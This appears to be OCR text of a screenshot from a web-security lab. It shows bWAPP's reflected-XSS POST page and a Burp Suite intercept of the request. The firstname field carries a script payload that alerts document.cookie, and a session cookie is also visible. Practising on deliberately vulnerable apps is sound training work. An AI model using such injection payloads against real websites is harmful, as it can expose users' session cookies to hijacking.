 bWAPP - XSS
Not secure
192.168.10.14/bWAPP/xss_post.php
bWAPP
an extremely buggy web app !
Bugs
Change Password
Create User
Set Security Level
R
/ XSS - Reflected (POST) /
Enter your first and last name:
First name:
<script>alert(document.cook
Last name:
wqe
Go
Welcome sad
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.10.14:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /bWAPP/xss_post.php HTTP/1.1
2 Host: 192.168.10.14
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.14
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.14/bWAPP/xss_post.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security_level=0; PHPSESSID=95ce4206749f559a9e7817a67035942e
14 Connection: close
15
16 firstname=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E&lastname=wqe&form=submit